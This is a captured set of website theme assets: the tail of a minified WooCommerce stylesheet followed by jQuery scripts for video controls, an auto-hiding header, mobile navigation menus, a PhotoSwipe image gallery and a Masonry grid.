li.fy-cart-view{background-color:#fafafa}.fy-header-cart>ul>li>ul li h5{line-height:normal}.fy-header-cart>ul>li>ul li p{margin:0}.fy-header-cart>ul>li>ul li img{float:left;max-width:32px}.fy-header-cart>ul>li>ul li .fy-product-title{font-size:14px;line-height:normal}.fy-header-cart>ul>li>ul li .fy-product-quantity{opacity:.6}.fy-header-cart>ul>li>ul li .fy-product-price{font-weight:700;color:#dc5078}.fy-header-cart>ul>li>ul li .fy-cart-empty{font-size:14px}.fy-header-cart>ul>li:hover>ul{opacity:1;top:100%;margin-top:0}.fy-header-cart>ul>li:hover .fy-cart{color:#dc5078}.fy-header-cart>ul>li:hover .fy-cart:before{width:100%;left:0;background-color:#dc5078}.fy-header-cart .woocommerce-mini-cart{z-index:90}.woocommerce-mini-cart__buttons a.button:first-of-type{color:#dc5078 !important}.woocommerce-mini-cart__buttons a.button:first-of-type:hover{color:#dc5078 !important}body.woocommerce-demo-store{border-top:44px solid transparent}p.demo_store{line-height:44px;background-color:#dc5078}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li a:active,.woocommerce nav.woocommerce-pagination ul li span:active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span:focus{color:#222228 !important;border-bottom-color:#dc5078}.woocommerce nav.woocommerce-pagination ul li a.current,.woocommerce nav.woocommerce-pagination ul li span.current{color:#222228 !important;border-bottom-color:transparent}.woocommerce nav.woocommerce-pagination ul li a.prev .icon,.woocommerce nav.woocommerce-pagination ul li span.prev .icon,.woocommerce nav.woocommerce-pagination ul li a.next .icon,.woocommerce nav.woocommerce-pagination ul li span.next .icon{margin-top:-12px}.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li span.prev{padding-right:0;padding-left:34px}.woocommerce nav.woocommerce-pagination ul li a.prev .icon,.woocommerce nav.woocommerce-pagination ul li span.prev .icon{left:0;transition:left .3s ease-in-out 0s}.woocommerce nav.woocommerce-pagination ul li a.prev:hover .icon,.woocommerce nav.woocommerce-pagination ul li span.prev:hover .icon,.woocommerce nav.woocommerce-pagination ul li a.prev:active .icon,.woocommerce nav.woocommerce-pagination ul li span.prev:active .icon,.woocommerce nav.woocommerce-pagination ul li a.prev:focus .icon,.woocommerce nav.woocommerce-pagination ul li span.prev:focus .icon{left:-10px}.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li span.next{padding-right:34px;padding-left:0}.woocommerce nav.woocommerce-pagination ul li a.next .icon,.woocommerce nav.woocommerce-pagination ul li span.next .icon{right:0;transition:right .3s ease-in-out 0s}.woocommerce nav.woocommerce-pagination ul li a.next:hover .icon,.woocommerce nav.woocommerce-pagination ul li span.next:hover .icon,.woocommerce nav.woocommerce-pagination ul li a.next:active .icon,.woocommerce nav.woocommerce-pagination ul li span.next:active .icon,.woocommerce nav.woocommerce-pagination ul li a.next:focus .icon,.woocommerce nav.woocommerce-pagination ul li span.next:focus .icon{right:-10px}.woocommerce .fy-columns-5 .fy-product-column{flex-basis:20%;width:20%;max-width:20%}@media screen and (max-width:1479px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:25%;width:25%;max-width:25%}}@media screen and (max-width:1279px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1023px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:767px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.woocommerce .fy-columns-5 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:25%;width:25%;max-width:25%}@media screen and (max-width:1479px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1279px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1023px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:767px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.woocommerce .fy-main.fy-sidebar-active .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-columns-4 .fy-product-column{flex-basis:25%;width:25%;max-width:25%}@media screen and (max-width:1479px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1279px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:767px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.woocommerce .fy-columns-4 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}@media screen and (max-width:1279px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:321px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-4 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-columns-3 .fy-product-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}@media screen and (max-width:1279px){.woocommerce .fy-columns-3 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.woocommerce .fy-columns-3 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:767px){.woocommerce .fy-columns-3 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:321px){.woocommerce .fy-columns-3 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-main.fy-sidebar-active .fy-columns-3 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}@media screen and (max-width:1023px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-3 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-3 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-3 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-columns-2 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}@media screen and (max-width:1023px){.woocommerce .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.woocommerce .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:321px){.woocommerce .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}.woocommerce .fy-main.fy-sidebar-active .fy-columns-2 .fy-product-column{flex-basis:50%;width:50%;max-width:50%}@media screen and (max-width:1023px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:321px){.woocommerce .fy-main.fy-sidebar-active .fy-columns-2 .fy-product-column{flex-basis:100%;width:100%;max-width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/video.js?ver=1.0.0
body_size: 160
content:
/**
 *
 * Video
 * v1.0.0
 *
 * Dependencies:
 * jquery
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_VIDEO_PLAYING = 'video-playing';
    var CLASS_VIDEO_PAUSED = 'video-paused';

    // selectors
    var videoContainer = $('.js-video-container');

    /**
     * Video Play/pause Button
     * @param video
     */

    function forqyVideoPlayPause(video) {

        if (video.length) {

            if (video.get(0).paused) {
                video.get(0).play();
            } else {
                video.get(0).pause();
            }

        }

    }

    /**
     * Video Class Toggle
     * @param video
     * @param container
     */

    function forqyVideoClassToggle(video, container) {

        if (video.length) {

            if (video.get(0).paused) {
                container.addClass(CLASS_VIDEO_PAUSED);
                container.removeClass(CLASS_VIDEO_PLAYING);
            } else {
                container.addClass(CLASS_VIDEO_PLAYING);
                container.removeClass(CLASS_VIDEO_PAUSED);
            }

        }

    }

    /**
     * Video
     */

    // container
    videoContainer.each(function (i, el) {
        var container = $(el);
        var video = container.find('.js-video');

        if (video.length) {
            if (video.attr('autoplay')) {
                container.addClass(CLASS_VIDEO_PLAYING);
                container.removeClass(CLASS_VIDEO_PAUSED);
            } else {
                container.addClass(CLASS_VIDEO_PAUSED);
                container.removeClass(CLASS_VIDEO_PLAYING);
            }
        }
    });

    // button play/pause
    $(document).on('click', '.js-video-playpause', function (e) {
        e.preventDefault();

        var container = $(this).parents('.js-video-container');
        var video = container.find('.js-video');

        forqyVideoPlayPause(video);
        forqyVideoClassToggle(video, container);
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/autohide.js?ver=1.0.0
body_size: 209
content:
/**
 *
 * Autohide
 * v1.0.1
 *
 * Dependencies:
 * jquery
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_AUTOHIDE = 'is-autohide';
    var CLASS_AUTOHIDE_ON_TOP = 'is-on-top';
    var CLASS_AUTOHIDE_VISIBLE = 'is-visible';
    var CLASS_AUTOHIDE_HIDDEN = 'is-hidden';

    // selectors
    var autohide = $('.js-autohide');

    // settings
    var scrolling = false;
    var previousTop = 0;
    var scrollDelta = 10;
    var scrollOffset = autohide.innerHeight();

    /**
     * Auto-hide
     */

    function forqyAutoHide() {
        var currentTop = $(window).scrollTop();

        autohide.each(function () {
            autohide.addClass(CLASS_AUTOHIDE);
            forqyAutoHideCheck(currentTop);
        });

        previousTop = currentTop;
        scrolling = false;
    }

    /**
     * Check Auto-hide
     * @param currentTop
     */

    function forqyAutoHideCheck(currentTop) {

        if (currentTop > scrollOffset) {

            if (previousTop - currentTop > scrollDelta) {
                // scrolling up
                autohide.removeClass(CLASS_AUTOHIDE_ON_TOP);
                autohide.addClass(CLASS_AUTOHIDE_VISIBLE);
                autohide.removeClass(CLASS_AUTOHIDE_HIDDEN);
            } else if (currentTop - previousTop > scrollDelta) {
                // scrolling down
                autohide.removeClass(CLASS_AUTOHIDE_ON_TOP);
                autohide.addClass(CLASS_AUTOHIDE_HIDDEN);
                autohide.removeClass(CLASS_AUTOHIDE_VISIBLE);
            }

        } else if (currentTop === 0) {
            // on top
            autohide.addClass(CLASS_AUTOHIDE_ON_TOP);
        } else {
            autohide.removeClass(CLASS_AUTOHIDE_ON_TOP);
            autohide.removeClass(CLASS_AUTOHIDE_VISIBLE);
            autohide.removeClass(CLASS_AUTOHIDE_HIDDEN);
        }

    }

    /**
     * Start Auto-hide
     */

    forqyAutoHide();

    // on scroll
    $(window).on('scroll touchmove', function () {

        if (autohide.length) {

            if (!scrolling) {
                scrolling = true;

                if (!window.requestAnimationFrame) {
                    setTimeout(forqyAutoHide, 0);
                } else {
                    requestAnimationFrame(forqyAutoHide);
                }

            }

        }

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/navigation.js?ver=1.0.0
body_size: 404
content:
/**
 *
 * Navigation
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * double-tap-to-go
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_NAVIGATION_ACTIVE = 'navigation-active';
    var CLASS_NAVIGATION_CLOSING = 'navigation-closing';

    // selectors
    var html = $('html');
    var body = $('body');

    var navigation = $('.js-navigation');

    var navigationTrigger = $('.js-navigation-trigger');
    var navigationClose = $('.js-navigation-close');

    var navigationLinkAnchor = navigation.find('a[href*="#"]');
    var navigationLinkAnchorEmpty = navigation.find('a[href="#"]');

    var navigationHasSub = navigation.find('li:has(ul)');

    /**
     * Double Tap To Go
     */

    if (body.innerWidth() >= '1024') {
        navigationHasSub.doubleTapToGo();
    }
    $(window).on('resize', function () {
        if (body.innerWidth() >= '1024') {
            navigationHasSub.doubleTapToGo();
        }
    });

    /**
     * Anchor Links
     */

    navigationLinkAnchorEmpty.on('click', function (e) {
        e.preventDefault();
    });

    /**
     * Mobile
     */

    navigationTrigger.each(function (i, el) {
        $(el).on('click', function (e) {
            e.preventDefault();

            if (body.hasClass(CLASS_NAVIGATION_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_ACTIVE);
                }, 250);
            } else {
                html.addClass(CLASS_NAVIGATION_ACTIVE);
                body.addClass(CLASS_NAVIGATION_ACTIVE);
            }
        });
    });
    // close navigation
    navigationClose.each(function (i, el) {
        $(el).on('click', function () {

            if (body.hasClass(CLASS_NAVIGATION_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on click to anchor link
    navigationLinkAnchor.each(function (i, el) {
        $(el).on('click', function () {

            if (body.hasClass(CLASS_NAVIGATION_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on esc
    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if (body.hasClass(CLASS_NAVIGATION_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_CLOSING);

                setTimeout(function () {
                    html.addClass(CLASS_NAVIGATION_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_ACTIVE);
                }, 250);
            }
        }
    });

    /**
     * Accessibility
     * TODO Deprecated - Used ":focus-within" pseudo class
     */

    // items with children on focus
    $('.menu-item-has-children a').focus(function () {
        $(this).siblings('.sub-menu').parent('li').addClass('focus');
    }).blur(function () {
        $(this).siblings('.sub-menu').parent('li').removeClass('focus');
    });
    // Sub-menu
    $('.sub-menu a').focus(function () {
        $(this).parents('.sub-menu').parent('li').addClass('focus');
    }).blur(function () {
        $(this).parents('.sub-menu').parent('li').removeClass('focus');
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/bar.js?ver=1.0.0
body_size: 318
content:
/**
 *
 * Bar
 * v1.0.1
 *
 * Dependencies:
 * jquery
 * double-tap-to-go
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_NAVIGATION_BAR_ACTIVE = 'navigation-active-bar';
    var CLASS_NAVIGATION_BAR_CLOSING = 'navigation-closing-bar';

    // selectors
    var html = $('html');
    var body = $('body');

    var bar = $('.js-bar');
    var barNavigation = bar.find('.js-navigation');

    var barNavigationTrigger = $('.js-bar-trigger');
    var barNavigationClose = $('.js-bar-close');

    var barNavigationLinkAnchor = barNavigation.find('a[href*="#"]');
    var barNavigationLinkAnchorEmpty = barNavigation.find('a[href="#"]');

    var barNavigationHasSub = barNavigation.find('li:has(ul)');

    /**
     * Double Tap To Go
     */

    if (body.innerWidth() >= '1024') {
        barNavigationHasSub.doubleTapToGo();
    }
    $(window).on('resize', function () {
        if (body.innerWidth() >= '1024') {
            barNavigationHasSub.doubleTapToGo();
        }
    });

    /**
     * Empty Anchor Links
     */

    barNavigationLinkAnchorEmpty.on('click', function (e) {
        e.preventDefault();
    });

    /**
     * Mobile
     */

    barNavigationTrigger.each(function (i, el) {
        $(el).on('click', function (e) {
            e.preventDefault();

            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            } else {
                html.addClass(CLASS_NAVIGATION_BAR_ACTIVE);
                body.addClass(CLASS_NAVIGATION_BAR_ACTIVE);
            }
        });
    });
    // close navigation
    barNavigationClose.each(function (i, el) {
        $(el).on('click', function () {

            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on click to anchor link
    barNavigationLinkAnchor.each(function (i, el) {
        $(el).on('click', function () {

            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on esc
    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.addClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            }
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/images.js?ver=1.0.0
body_size: 429
content:
/**
 *
 * Images
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * photoswipe
 * photoswipe-ui-default
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    /**
     * PhotoSwipe
     */

    var pswp = $('.js-pswp');
    var pswpImage = $('.js-image');

    pswpImage.on('click', function (e) {
        e.preventDefault();

        forqyOpenPhotoSwipe(this);
    });

    /**
     * forqyGalleryGetImages
     * @param gallery
     * @param el
     * @returns {*[]}
     */

    function forqyGalleryGetImages(gallery, el) {
        var elements = $(gallery).find('a[data-size]').has('img');
        var galleryItems = [];
        var index;

        elements.each(function (i) {
            var $el = $(this);
            var size = $el.data('size').split('x');
            var $title = $el.parent('figure').find('figcaption').html();

            galleryItems.push({
                src: $el.attr('href'),
                w: parseInt(size[0], 10),
                h: parseInt(size[1], 10),
                title: $title,
                el: $el
            });

            if (el === $el.get(0)) {
                index = i;
            }
        });

        return [galleryItems, parseInt(index, 10)];

    }

    /**
     * forqyOpenPhotoSwipe
     * @param element
     */

    function forqyOpenPhotoSwipe(element) {
        var pswpEl = pswp.get(0);
        var galleryEl = $(element).parents('.js-images').first();

        var options;
        var items;
        var index;

        items = forqyGalleryGetImages(galleryEl, element);
        index = items[1];
        items = items[0];

        // photoswipe options
        options = {
            index: index,
            loop: true,
            bgOpacity: 1,
            shareEl: false,
            closeOnScroll: false,
            closeOnVerticalDrag: false,
            pinchToClose: false,
            showHideOpacity: true,
            showAnimationDuration: 300,
            hideAnimationDuration: 300,
            preload: true,
            history: false,
            loadingIndicatorDelay: 0,
            barsSize: {
                top: 60,
                bottom: 'auto'
            }
        };

        // pass data to photoswipe and initialize it
        var gallery = new PhotoSwipe(pswpEl, PhotoSwipeUI_Default, items, options);
        gallery.init();

    }

});

--- FILE ---
content_type: application/javascript
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/masonry.js?ver=1.0.1
body_size: -66
content:
/**
 *
 * Masonry
 * v1.0.1
 *
 * Dependencies:
 * jquery
 * masonry
 * imagesloaded
 *
 */

(function ($) {
    $(window).on('load', function () {
        "use strict";

        // init
        var masonryGrid = $('.js-masonry').imagesLoaded( function() {
            // init after all images have loaded
            masonryGrid.masonry({
                itemSelector: '.js-masonry-item',
                columnWidth: '.js-masonry-size',
                percentPosition: true,
                horizontalOrder: true,
                gutter: 0
            });
        });

        // layout after window width changes
        $(window).on('resize', function () {
            masonryGrid.masonry('layout');
        });

    });
})(jQuery);